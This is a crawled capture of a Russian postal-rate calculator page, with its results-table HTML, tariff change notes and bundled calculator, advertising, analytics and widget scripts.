                    <td class="result pismo" id="pismo_price1">&nbsp;</td>
                    <td class="result pismo nds" id="pismo_price1_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_pismo_price1">&nbsp;</td>
                </tr>
                <tr class="banderol easy standart">
                    <td>Простая бандероль</td>
                    <td class="result" id="banderol_easy">&nbsp;</td>
                    <td class="result nds" id="banderol_easy_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_banderol_easy">&nbsp;</td>
                </tr>
                <tr class="banderol zakaz standart">
                    <td>Заказная бандероль</td>
                    <td class="result" id="banderol_zakaz">&nbsp;</td>
                    <td class="result nds" id="banderol_zakaz_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_banderol_zakaz">&nbsp;</td>
                </tr>
                <tr class="banderol price standart">
                    <td>Ценная бандероль</td>
                    <td class="result" id="banderol_price">&nbsp;</td>
                    <td class="result nds" id="banderol_price_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_banderol_price">&nbsp;</td>
                </tr>
                <tr class="banderol first zakaz">
                    <td>Заказная бандероль 1 класса
                    </td>
                    <td class="result " id="banderol_zakaz1">&nbsp;</td>
                    <td class="result  nds" id="banderol_zakaz1_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_banderol_zakaz1">&nbsp;</td>
                </tr>
                <tr class="banderol price first">
                    <td>Ценная бандероль 1 класса
                    </td>
                    <td class="result" id="banderol_price1">&nbsp;</td>
                    <td class="result nds" id="banderol_price1_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_banderol_price1">&nbsp;</td>
                </tr>
                <tr class="posilka easy nonstandart">
                    <td>Нестандартная (обычная) посылка</td>
                    <td class="result" id="posilka">&nbsp;</td>
                    <td class="result nds" id="posilka_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_posilka">&nbsp;</td>
                </tr>
                <tr class="posilka first nonstandart">
                    <td>Посылка 1 класса</td>
                    <td class="result" id="posilka1">&nbsp;</td>
                    <td class="result nds" id="posilka1_nds">&nbsp;</td>
                    <td class="delivery" id="delivery1_posilka">&nbsp;</td>
                </tr>
                <tr class="posilka price nonstandart">
                    <td>Ценная посылка</td>
                    <td class="result" id="posilka_price">&nbsp;</td>
                    <td class="result nds" id="posilka_price_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_posilka_price">&nbsp;</td>
                </tr>
                <tr class="posilka first price">
                    <td>Ценная посылка 1 класса</td>
                    <td class="result" id="posilka_price1">&nbsp;</td>
                    <td class="result nds" id="posilka_price1_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_posilka_price1">&nbsp;</td>
                </tr>
                <tr class="posilka standart">
                    <td>Стандартная посылка S (260х170х80)
                    </td>
                    <td class="result" id="posilka_standartS">&nbsp;</td>
                    <td class="result nds" id="posilka_standartS_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_posilka_standartS">&nbsp;</td>
                </tr>
                <tr class="posilka standart">
                    <td>Стандартнаяпосылка M (300x200x150)
                    </td>
                    <td class="result" id="posilka_standartM">&nbsp;</td>
                    <td class="result nds" id="posilka_standartM_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_posilka_standartM">&nbsp;</td>
                </tr>
                <tr class="posilka standart">
                    <td>Стандартная посылка L (400x270x180)
                    </td>
                    <td class="result" id="posilka_standartL">&nbsp;</td>
                    <td class="result nds" id="posilka_standartL_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_posilka_standartL">&nbsp;</td>
                </tr>
                <tr class="posilka standart">
                    <td>Стандартная посылка XL (530х360х220)
                    </td>
                    <td class="result" id="posilka_standartXL">&nbsp;</td>
                    <td class="result nds" id="posilka_standartXL_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_posilka_standartXL">&nbsp;</td>
                </tr>
                </tbody>
            </table>
            <div id="wait">
                <div>
                </div>
            </div>
        </div>
        <div id="line1" style="display: none;"></div>
        <div id="prim1" style="display: none;">
            <sup>*</sup> Может стать меньше при указании индекса получателя
        </div>
        <div id="line2" style="display: none;"></div>
        <div id="prim2" style="display: none;">
            <sup>*</sup> Если сумма длины, ширины и высоты превышает 120 см или любая из сторон превышает 60 см –
            посылка становится негабаритной, что приводит к увеличению цены на 40%.
        </div>
<!--        <h3>Внимание, в некоторых отделениях можно отправить <b>стандартную посылку</b></h3>-->
<!--        <p>На почте есть почтовые коробки с очертанием города, с обозначением ХL, L, М, S.-->
<!--            Стоимость коробки/пакета уже входит в стоимость отправки. Максимальный вес - 10 кг.</p>-->
<!---->
<!--        <table class="calc table table-bordered">-->
<!--            <thead>-->
<!--            <tr>-->
<!--                <th style="width: 12.5%"></th>-->
<!--                <th style="width: 12.5%">столицы</th>-->
<!--                <th style="width: 12.5%">млн-млн</th>-->
<!--                <th style="width: 12.5%">млн-оц</th>-->
<!--                <th style="width: 12.5%">оц-оц</th>-->
<!--                <th style="width: 12.5%">млн-онп</th>-->
<!--                <th style="width: 12.5%">оц-онп</th>-->
<!--                <th style="width: 12.5%">онп-онп</th>-->
<!--            </tr>-->
<!--            </thead>-->
<!--            <tbody>-->
<!--            <tr>-->
<!--                <th>S (260х170х80)</th>-->
<!--                <td class="text-center">260</td>-->
<!--                <td class="text-center">270</td>-->
<!--                <td class="text-center">280</td>-->
<!--                <td class="text-center">290</td>-->
<!--                <td class="text-center">300</td>-->
<!--                <td class="text-center">320</td>-->
<!--                <td class="text-center">330</td>-->
<!--            </tr>-->
<!--            <tr>-->
<!--                <th>M (300x200x150)</th>-->
<!--                <td class="text-center">390</td>-->
<!--                <td class="text-center">400</td>-->
<!--                <td class="text-center">410</td>-->
<!--                <td class="text-center">420</td>-->
<!--                <td class="text-center">440</td>-->
<!--                <td class="text-center">450</td>-->
<!--                <td class="text-center">460</td>-->
<!--            </tr>-->
<!--            <tr>-->
<!--                <th>L (400x270x180)</th>-->
<!--                <td class="text-center">530</td>-->
<!--                <td class="text-center">540</td>-->
<!--                <td class="text-center">550</td>-->
<!--                <td class="text-center">570</td>-->
<!--                <td class="text-center">580</td>-->
<!--                <td class="text-center">590</td>-->
<!--                <td class="text-center">600</td>-->
<!--            </tr>-->
<!--            <tr>-->
<!--                <th>XL (530х360х220)</th>-->
<!--                <td class="text-center">650</td>-->
<!--                <td class="text-center">660</td>-->
<!--                <td class="text-center">670</td>-->
<!--                <td class="text-center">690</td>-->
<!--                <td class="text-center">700</td>-->
<!--                <td class="text-center">710</td>-->
<!--                <td class="text-center">720</td>-->
<!--            </tr>-->
<!--            </tbody>-->
<!--        </table>-->
<!--        <p>столицы – Москва-СПБ,<br/>-->
<!--            млн – города миллионники<br/>-->
<!--            оц – областные, республиканские, краевые, окружные центры<br/>-->
<!--            онп – остальные населённые пункты.</p>-->
<!--        <p>Пример: отправить посылку из Москвы в СПБ в коробке размером L стоит 530 руб.</p>-->


<!--        <h3><a href="/uluchshim_sajt_vmeste.htm">Нам нужна ваша помощь</a></h3>-->
        <p><strong>Если есть мнение, что расчеты не верны - присылайте чек, будем проверять.</strong></p>

        <h2>Последние изменения в почтовых тарифах</h2>
        <p>28 сентября 2022 – переход на рачеты от почты РФ. Теперь калькулятор только сводит в табличку данные официальных расчетов. Для самостоятельных рачетов всё стало слишком слишком сложно и полно недомолвок.</p>
        <p>16 января 2022 – изменение цен на письма, бандероли, отправления 1 класса</p>
        <p>15 января 2021 – изменение цен на нестандартные посылки</p>
        <p>01 января 2021 – изменение цен на письма и бандероли; письма и бандероли 1 класса</p>

		    </div>
</div>

<div class="container hidden-print">
    <div class="row">
        <div class="comments well load col-sm-8 col-md-8 col-lg-7 col-sm-push-4 col-md-push-4 col-lg-push-3">
            <div id="vk_comments"></div>
        </div>

        <div class="text-center col-sm-4 col-md-4 col-lg-3 col-sm-pull-8 col-md-pull-8 col-lg-pull-7"
             style="margin:2em auto; padding-left: 5px;">
            <div style="width: 240px;margin:0 auto;padding-left: 0">
                <div id="fixed">
                    <div class="hidden-xs">
                        
        <div class="re_nebo" id="commentB1"></div>
        <script type="text/javascript">
            (function (w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function () {
                    Ya.Direct.insertInto(98331, "commentB1", {
                        stat_id: 21,
                        ad_format: "direct",
                        font_size: 2,
                        type: "posterVertical",
                        border_type: "ad",
                        limit: 1,
                        title_font_size: 2,
                        border_radius: false,
                        links_underline: true,
                        site_bg_color: "FFFFFF",
                        header_bg_color: "FEEAC7",
                        border_color: "0D4C85",
                        title_color: "ff1010",
                        url_color: "006600",
                        text_color: "000000",
                        hover_color: "0066FF",
                        sitelinks_color: "ff1010",
                        favicon: false,
                        no_sitelinks: false
                    });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.src = "//an.yandex.ru/system/context.js";
                s.type = "text/javascript";
                s.async = true;
                t.parentNode.insertBefore(s, t);
            })(window, document, "yandex_context_callbacks");
        </script>
                            </div>
                    
        <div class="re_nebo" id="commentB2"></div>
        <script type="text/javascript">
            (function (w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function () {
                    Ya.Direct.insertInto(98331, "commentB2", {
                        stat_id: 22,
                        ad_format: "direct",
                        font_size: 2,
                        type: "vertical",
                        border_type: "ad",
                        limit: 1,
                        title_font_size: 2,
                        border_radius: false,
                        links_underline: true,
                        site_bg_color: "FFFFFF",
                        header_bg_color: "FEEAC7",
                        border_color: "0D4C85",
                        title_color: "ff1010",
                        url_color: "006600",
                        text_color: "000000",
                        hover_color: "0066FF",
                        sitelinks_color: "ff1010",
                        favicon: false,
                        no_sitelinks: false
                    });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.src = "//an.yandex.ru/system/context.js";
                s.type = "text/javascript";
                s.async = true;
                t.parentNode.insertBefore(s, t);
            })(window, document, "yandex_context_callbacks");
        </script>
                        </div>
            </div>
        </div>

    </div>
</div>

<div class="container hidden-print">
    <div class="row">
        <div class="col-sm-12 text-right" style="margin-top: 2em;">
            <a href="https://vk.com/printpost">Мы вКонтакте</a>&nbsp;&nbsp;&nbsp;
            Связаться можно по <span class="email"></span>
        </div>
    </div>
</div>

<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-182056-13', 'auto');
    ga('send', 'pageview');
</script>
<script src="/templates/main/js/jquery-bootstrap.js?2017-02-05"></script>
<script src="/templates/main/js/advertising.js.z" type="application/javascript"></script>
<script src="/templates/main/js/all.js?20191101"></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<script type="text/javascript" src="/modules/calc/script.min.js?20170205"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pNW9lFAES9ISL1gufOsVeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769845318240');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://print-post.com/modules/calc/script.min.js?20170205
body_size: 4205
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(c,d,k){c instanceof String&&(c=String(c));for(var g=c.length,m=0;m<g;m++){var n=c[m];if(d.call(k,n,m,c))return{i:m,v:n}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(c,d,k){c!=Array.prototype&&c!=Object.prototype&&(c[d]=k.value)};$jscomp.getGlobal=function(c){return"undefined"!=typeof window&&window===c?c:"undefined"!=typeof global&&null!=global?global:c};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(c,d,k,g){if(d){k=$jscomp.global;c=c.split(".");for(g=0;g<c.length-1;g++){var m=c[g];m in k||(k[m]={});k=k[m]}c=c[c.length-1];g=k[c];d=d(g);d!=g&&null!=d&&$jscomp.defineProperty(k,c,{configurable:!0,writable:!0,value:d})}};$jscomp.polyfill("Array.prototype.find",function(c){return c?c:function(c,k){return $jscomp.findInternal(this,c,k).v}},"es6","es3");var to_index_error,from_index_error,canUpdate=!1;
$(function(){1==$("#R_middle").length&&setInterval(function(){canUpdate=!0},15E3);var c=$("#from_region").html();$("#to_region").html(c);var d=$("#from_index");$("#ajax_info");c=$("table.calc");var k=$("#posilka_price");c.on("click","span.ocenka",function(){$("#summ").focus()});c.on("click","span.from_index",function(){d.focus()});c.on("click","span.to_index",function(){$("#to_index").focus()});c.on("click","span.weight",function(){$("#weight").focus()});c.on("click","span.summ",function(){$("#summ").focus()});
c=findGetParameter("weight");var g=findGetParameter("summ"),m=findGetParameter("from_index"),n=findGetParameter("to_index");d.blur(function(){6==$(this).val().length&&($("#from_region").removeClass("error").find(".error").remove(),$.getJSON("//api.print-post.com/api/index/v2/",{index:$(this).val()},function(a){void 0==a.error?(from_index_error=0,void 0!=a.region&&($("#from_address").text(a.string.replace(", Россия","")),$("#from_region").val(a.region))):(from_index_error=1,$("#from_region").addClass("error").append("<option class='error'>Индекс не найден</option>").val("Индекс не найден"))}))});
$("#to_index").blur(function(){6==$(this).val().length&&($("#to_region").removeClass("error").find(".error").remove(),$.getJSON("//api.print-post.com/api/index/v2/",{index:$(this).val()},function(a){void 0==a.error?(to_index_error=0,void 0!=a.region&&($("#to_address").text(a.string.replace(", Россия","")),$("#to_region").val(a.region))):(to_index_error=1,$("#to_region").addClass("error").append("<option class='error'>Индекс не найден</option>").val("Индекс не найден"))}))});$("#from_region").change(function(){$("#from_region").removeClass("error").find(".error").remove();
$("#from_address").html("&nbsp;");var a=$(this);""!=a.val()&&$.ajax({url:"//api.print-post.com/api/geo/v1/region-index.php",dataType:"json",data:{region:a.val()},success:function(a){d.val(a.index)}})});$("#to_region").change(function(){$("#to_region").removeClass("error").find(".error").remove();$("#to_address").html("&nbsp;");var a=$(this);""!=a.val()&&$.ajax({url:"//api.print-post.com/api/geo/v1/region-index.php",dataType:"json",data:{region:a.val()},success:function(a){$("#to_index").val(a.index)}})});
$("#calc_price").submit(function(){$("#wait").show();$("td.result").text("").removeAttr("colspan").removeClass("error");$("td.nds").text("").show();canUpdate&&(canUpdate=!1,Ya.Direct.insertInto(98331,"R_middle",{ad_format:"direct",stat_id:6,font_size:1,type:"horizontal",border_type:"ad",limit:2,title_font_size:2,border_radius:!1,links_underline:!0,site_bg_color:"FFFFFF",header_bg_color:"000000",border_color:"0D4C85",title_color:"DD0000",url_color:"006600",text_color:"000000",hover_color:"0066FF",
sitelinks_color:"ff1010",favicon:!1,no_sitelinks:!1}));$.getJSON("/get_calc.php",{weight:$("#weight").val(),summ:$("#summ").val(),from_index:$("#from_index").val(),to_index:$("#to_index").val()},function(a){var b="";var c=a.hasOwnProperty("status")?a.status:!0;var d=a.poyas;var g=a.zone;var h=a.summ;var l=a.to_index;var e=a.from_index;var f=a.weight;0==c?$("#status").html(a.error):(a.hasOwnProperty("delivery_1class")&&a.hasOwnProperty("delivery_env")&&a.hasOwnProperty("delivery_posilka")&&($(".pismo,.banderol").find(".delivery").text(a.delivery_env),
$(".first, .first").find(".delivery").text(a.delivery_1class),$(".posilka").find(".delivery").text(a.delivery_posilka)),a.hasOwnProperty("pismo_easy")&&a.pismo_easy?($("#pismo_easy").text(digitNorm(a.pismo_easy)),$("#pismo_easy_nds").text(digitNorm(a.pismo_easy_nds))):(100<f&&(b="<span class=weight>Вес отправления</span> не может превышать 100&nbsp;гр.<br>"),0!=h&&(b+="Отправление не может быть <span class=summ>оценено</span>.</span>"),spanElement($("tr.pismo.easy.standart"),b),b=""),a.hasOwnProperty("pismo_zakaz")&&
a.pismo_zakaz?($("#pismo_zakaz").text(digitNorm(a.pismo_zakaz)),$("#pismo_zakaz_nds").text(digitNorm(a.pismo_zakaz_nds))):(100<f&&(b="<span class=weight>Вес отправления</span> не может превышать 100&nbsp;гр.<br>"),0!=h&&(b+="Отправление не может быть <span class=summ>оценено</span>.</span>"),spanElement($("tr.pismo.zakaz.standart"),b),b=""),a.hasOwnProperty("pismo_price")&&a.pismo_price?($("#pismo_price").text(digitNorm(a.pismo_price)),$("#pismo_price_nds").text(digitNorm(a.pismo_price_nds))):(!a.pismo_price&&
100<f&&(b="<span class=weight>Вес отправления</span> не может превышать 100&nbsp;гр.<br>"),a.pismo_price||0!=h||(b+="Ценное отправление должно быть <span class=ocenka>оценено</span>.</span>"),spanElement($("tr.pismo.price.standart"),b),b=""),a.hasOwnProperty("pismo_zakaz1")&&a.pismo_zakaz1?($("#pismo_zakaz1").text(digitNorm(a.pismo_zakaz1)),$("#pismo_zakaz1_nds").text(digitNorm(a.pismo_zakaz1_nds))):(e||(b="Необходимо указать <span class=from_index>индекс отправителя</span>.<br>"),500<f&&(b+="<span class=weight>Вес отправления</span> не может превышать 500&nbsp;гр.<br>"),
0!=h&&(b+="Отправление не может быть <span class=summ>оценено</span>.<br>"),0==g&&e&&(b+="<span class=from_index>Индекс отправителя</span> в базе не найден."),spanElement($("tr.pismo.first.zakaz"),b),b=""),$("#prim1,#line1").css("display","none"),a.hasOwnProperty("pismo_price1")&&a.pismo_price1?($("#pismo_price1").text(digitNorm(a.pismo_price1)),$("#pismo_price1_nds").text(digitNorm(a.pismo_price1_nds)),l||($("#pismo_price1").html($("#pismo_price1").text()+" <span class='prim' title='Может стать меньше при указании индекса получателя'>или меньше<sup>*</sup></span>"),
$("#pismo_price1_nds").html($("#pismo_price1_nds").text()+" <span class='prim' title='Может стать меньше при указании индекса получателя'>или меньше<sup>*</sup></span>"),$("#prim1, #line1").css("display","block"))):(0==h&&(b="Ценное отправление должно быть <span class=ocenka>оценено</span>.<br>"),e||(b+="Необходимо указать <span class=from_index>индекс отправителя</span>.<br>"),500<f&&(b+="<span class=weight>Вес отправления</span> не может превышать 500&nbsp;гр.<br>"),0==g&&e&&(b+="<span class=from_index>Индекс отправителя</span> в базе не найден."),
spanElement($("tr.pismo.first.price"),b),b=""),a.hasOwnProperty("banderol_easy")&&a.banderol_easy?($("#banderol_easy").text(digitNorm(a.banderol_easy)),$("#banderol_easy_nds").text(digitNorm(a.banderol_easy_nds))):(5E3<f&&(b="<span class=weight>Вес отправления</span> не может превышать 5000&nbsp;гр.<br>"),0!=h&&(b+="Отправление не может быть <span class=summ>оценено</span>."),spanElement($("tr.banderol.easy.standart"),b),b=""),a.hasOwnProperty("banderol_zakaz")&&a.banderol_zakaz&&0==h?($("#banderol_zakaz").text(digitNorm(a.banderol_zakaz)),
$("#banderol_zakaz_nds").text(digitNorm(a.banderol_zakaz_nds))):(5E3<f&&(b="<span class=weight>Вес отправления</span> не может превышать 5000&nbsp;гр.<br>"),0!=h&&(b+="Отправление не может быть <span class=summ>оценено</span>."),spanElement($("tr.banderol.zakaz.standart"),b),b=""),a.hasOwnProperty("banderol_price")&&a.banderol_price?($("#banderol_price").text(digitNorm(a.banderol_price)),$("#banderol_price_nds").text(digitNorm(a.banderol_price_nds))):(5E3<f&&(b="<span class=weight>Вес отправления</span> не может превышать 5000&nbsp;гр.<br>"),
0==h&&(b+="Ценное отправление должно быть <span class=ocenka>оценено</span>.<br>"),e||(b+="Необходимо указать <span class=from_index>индекс отправителя</span>.<br>"),l||(b+="Необходимо указать <span class=to_index>индекс получателя</span>.<br>"),0==d&&e&&l&&(b+="К сожалению, сейчас у нас нет данных по расстоянию между указанными индексами. <a href='/uluchshim_sajt_vmeste.htm'>Вы можете помочь!</a>"),spanElement($("tr.banderol.price.standart"),b),b=""),a.hasOwnProperty("banderol_zakaz1")&&a.banderol_zakaz1?
($("#banderol_zakaz1").text(digitNorm(a.banderol_zakaz1)),$("#banderol_zakaz1_nds").text(digitNorm(a.banderol_zakaz1_nds)),l||($("#banderol_zakaz1").html($("#banderol_zakaz1").text()+" <span class='prim' title='Может стать меньше при указании индекса получателя'>или меньше<sup>*</sup></span>"),$("#banderol_zakaz1_nds").html($("#banderol_zakaz1_nds").text()+" <span class='prim' title='Может стать меньше при указании индекса получателя'>или меньше<sup>*</sup></span>"),$("#prim1,#line1").css("display",
"block"))):(2500<f&&(b="<span class=weight>Вес отправления</span> не может превышать 2500&nbsp;гр.<br>"),e||(b+="Необходимо указать <span class=from_index>индекс отправителя</span>.<br>"),0!=h&&(b+="Отправление не может быть <span class=summ>оценено</span>.<br>"),0==g&&e&&(b+="<span class=from_index>Индекс отправителя</span> в базе не найден."),spanElement($("tr.banderol.first.zakaz"),b),b=""),a.hasOwnProperty("banderol_price1")&&a.banderol_price1?($("#banderol_price1").text(digitNorm(a.banderol_price1)),
$("#banderol_price1_nds").text(digitNorm(a.banderol_price1_nds)),l||($("#banderol_price1").html($("#banderol_price1").text()+" <span class='prim' title='Может стать меньше при указании индекса получателя'>или меньше<sup>*</sup></span>"),$("#banderol_price1_nds").html($("#banderol_price1_nds").text()+" <span class='prim' title='Может стать меньше при указании индекса получателя'>или меньше<sup>*</sup></span>"),$("#prim1,#line1").css("display","block"))):(2500<f&&(b="<span class=weight>Вес отправления</span> не может превышать 2500&nbsp;гр.<br>"),
0==h&&(b+="Ценное отправление должно быть <span class=ocenka>оценено</span>.<br>"),e||(b+="Необходимо указать <span class=from_index>индекс отправителя</span>.<br>"),0==g&&e&&(b+="<span class=from_index>Индекс отправителя</span> в базе не найден."),spanElement($("tr.banderol.first.price"),b),b=""),a.hasOwnProperty("posilka1")&&a.posilka1?($("#posilka1").text(digitNorm(a.posilka1)),$("#posilka1_nds").text(digitNorm(a.posilka1_nds)),l||($("#posilka1").html($("#posilka1").text()+" <span class='prim' title='Может стать меньше при указании индекса получателя'>или меньше<sup>*</sup></span>"),
$("#posilka1_nds").html($("#posilka1_nds").text()+" <span class='prim' title='Может стать меньше при указании индекса получателя'>или меньше<sup>*</sup></span>"),$("#prim1,#line1").css("display","block"))):(5000<f&&(b="<span class=weight>Вес отправления</span> не может превышать 5000&nbsp;гр.<br>"),e||(b+="Необходимо указать <span class=from_index>индекс отправителя</span>.<br>"),0!=h&&(b+="Отправление не может быть <span class=summ>оценено</span>.<br>"),0==g&&e&&(b+="<span class=from_index>Индекс отправителя</span> в базе не найден."),
spanElement($("tr.posilka.first.nonstandart"),b),b=""),a.hasOwnProperty("posilka1_price")&&a.posilka1_price?($("#posilka_price1").text(digitNorm(a.posilka1_price)),$("#posilka_price1_nds").text(digitNorm(a.posilka1_price_nds)),l||($("#posilka_price1").html($("#posilka_price1").text()+" <span class='prim' title='Может стать меньше при указании индекса получателя'>или меньше<sup>*</sup></span>"),$("#posilka_price1_nds").html($("#posilka_price1_nds").text()+" <span class='prim' title='Может стать меньше при указании индекса получателя'>или меньше<sup>*</sup></span>"),
$("#prim1,#line1").css("display","block"))):(2500<f&&(b="<span class=weight>Вес отправления</span> не может превышать 2500&nbsp;гр.<br>"),0==h&&(b+="Ценное отправление должно быть <span class=ocenka>оценено</span>.<br>"),e||(b+="Необходимо указать <span class=from_index>индекс отправителя</span>.<br>"),0==g&&e&&(b+="<span class=from_index>Индекс отправителя</span> в базе не найден."),spanElement($("tr.posilka.first.price"),b),b=""),$("#prim2,#line2").css("display","none"),a.hasOwnProperty("posilka_nds")&&
a.posilka_nds?($("#posilka").text("Стоимость взимается c НДС"),1E4>f?($("#posilka_nds").html(digitNorm(a.posilka_nds)+" <span class='prim' title='+ 40% если сумма длины, ширины и высоты превышает 120 см или любая из сторон превышает 60 см.'>или "+digitNorm(1.4*a.posilka_nds)+"<sup>*</sup></span>"),$("#prim2,#line2").css("display","block")):$("#posilka_nds").html(digitNorm(a.posilka_nds))):(e||(b="Необходимо указать <span class=from_index>индекс отправителя</span>.<br/>"),l||(b+="Необходимо указать <span class=to_index>индекс получателя</span>.<br/>"),
0==d&&e&&l&&(b+="К сожалению, сейчас у нас нет данных по расстоянию между указанными индексами. <a href='/uluchshim_sajt_vmeste.htm'>Вы можете помочь!</a><br/>"),0!=h&&(b+="Отправление не может быть <span class=summ>оценено</span>.<br/>"),5E4<f&&(b+="<span class=weight>Вес отправления</span> не может превышать 50&nbsp;кг<br/>"),spanElement($("tr.posilka.easy"),b)),b="",k.text("Стоимость взимается c НДС"),a.posilka_price_nds?(k.text("Стоимость взимается c НДС"),1E4>f?($("#posilka_price_nds").html(digitNorm(a.posilka_price_nds)+
" <span class='prim' title='если сумма длины, ширины и высоты превышает 120 см или любая из сторон превышает 60 см.'>или "+digitNorm(1.4*a.posilka_price_nds)+"<sup>*</sup></span>"),$("#prim2,#line2").css("display","block")):$("#posilka_price_nds").html(digitNorm(a.posilka_price_nds))):(e||(b="Необходимо указать <span class=from_index>индекс отправителя</span>.<br/>"),l||(b+="Необходимо указать <span class=to_index>индекс получателя</span>.<br/>"),0==d&&e&&l&&(b+="К сожалению, сейчас у нас нет данных по расстоянию между указанными индексами. <a href='/uluchshim_sajt_vmeste.htm'>Вы можете помочь!</a><br/>"),
0==h&&(b+="Ценное отправление должно быть <span class=ocenka>оценено</span>.<br/>"),5E4<f&&(b+="<span class=weight>Вес отправления</span> не может превышать 50&nbsp;кг<br/>"),spanElement($("tr.posilka.price.nonstandart"),b)),b="","В данное время доставка из этого отделения запрещена"==c?(b="В данное время доставка из этого отделения невозможна (труднодоступный район).",$(".result").html(b),b=""):"В данное время доставка в это отделение запрещена"==c&&(b="В данное время доставка в это отделение невозможна (труднодоступный район).",
$(".result").not(".first").html(b),b=""),a.hasOwnProperty("posilkaS_nds")&&0!=a.posilkaS_nds?($("#posilka_standartS,#posilka_standartL,#posilka_standartM,#posilka_standartXL").text("Стоимость взимается c НДС"),$("#posilka_standartS_nds").html(digitNorm(a.posilkaS_nds)),$("#posilka_standartM_nds").html(digitNorm(a.posilkaM_nds)),$("#posilka_standartL_nds").html(digitNorm(a.posilkaL_nds)),$("#posilka_standartXL_nds").html(digitNorm(a.posilkaXL_nds))):(e||(b="Необходимо указать <span class=from_index>индекс отправителя</span>.<br/>"),
l||(b+="Необходимо указать <span class=to_index>индекс получателя</span>.<br/>"),0!=h&&(b+="Отправление не может быть <span class=summ>оценено</span>.<br/>"),1E4<f&&(b+="<span class=weight>Вес отправления</span> не может превышать 10&nbsp;кг<br/>"),spanElement($("tr.posilka.standart"),b)));$("#resutlTable").offset();$("#resutlTable").show();$("#wait").hide();a="";99999<l&&(a=a+"&to_index="+l);99999<e&&(a=a+"&from_index="+e);1<f&&(a=a+"&weight="+f);0<f&&(a=a+"&summ="+h);a=a.replace(/^&/,"");history.pushState({},
"",document.location.href.replace(/\.htm?.*?$/,".htm")+"?"+a)});return!1});null!=c&&$("#weight").val(c);null!=g&&$("#summ").val(g);null!=m&&$("#from_index").val(m).trigger("blur");null!=n&&$("#to_index").val(n).trigger("blur");""==d.val()?$.ajax({url:"//api.print-post.com/api/geo/v1/index.php",dataType:"json",success:function(a){d.val(a.index);a=a.region;a=a.replace("Республика","республика");a=a.replace("Область","область");a=a.replace("Край","край");$("#from_region").val(a);$("#submit").trigger("click")}}):
$("#submit").trigger("click")});function digitNorm(c){return parseFloat(c).toFixed(2).replace(".",",")}function spanElement(c,d){c.find(".result").attr("colspan",2);c.find(".nds").hide();c.find(".result").html(d).addClass("error")};


--- FILE ---
content_type: application/javascript
request_url: https://config.widget.info-app5shs.ru/settings.js?pid=d4096207c089735d41a56f6bf0dfa9ce&t=1769845309889
body_size: 146
content:
window.FEEDOT_SETTINGS=window.FEEDOT_SETTINGS || {"referral":"d31a990fa5969b9db92071b61f67fccb","secretHash":"5c8b270835c99407afc0306f0f08aee8","widgets":[{"id":18349,"type":"chat","platformId":3161,"customisation":{"desktop":{"chan":"789978","yandexCounter":null,"googleCounter":null,"facebookCounter":null,"mytargetCounter":null,"vkCounter":null},"mobile":{}},"rules":[]}]}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://print-post.com/templates/main/js/all.js?20191101
body_size: 1710
content:
var $fixed = $("#fixed");
var $email = $(".email");

$(function () {
    setTimeout(function () {
        $.getScript("//yastatic.net/es5-shims/0.0.2/es5-shims.min.js", function () {
            $.getScript("//yastatic.net/share2/share.js");
        });
    }, 1000);

    if (typeof adblock == 'undefined') {
        $.ajax({
            url: "/bl.php",
            success: function (data) {
                $(".z300").html(data);
            }
        });

    }


    $email.html('<a href="mailto:support@print-post.com"><nobr>support@print-post.com</nobr></a>');

    $email.find("a").click(function () {
        if ($("#emailDialog").length == 0) {
            $("body").append("<div class='modal fade hidden-print' tabindex='-1' role='dialog' id='emailDialog'>"
                + "<div class='modal-dialog' role='document'>"
                + "<div class='modal-content'>"
                + "<div class='modal-body'>"
                + "<p>К, сожалению, я не смогу вам помочь разыскать посылку. Если вы считаете, что она излишне "
                + "задержалась – стоит позвонить в горячую линию почты РФ по телефону 8&#8209;800&#8209;2005&#8209;888.<br/>"
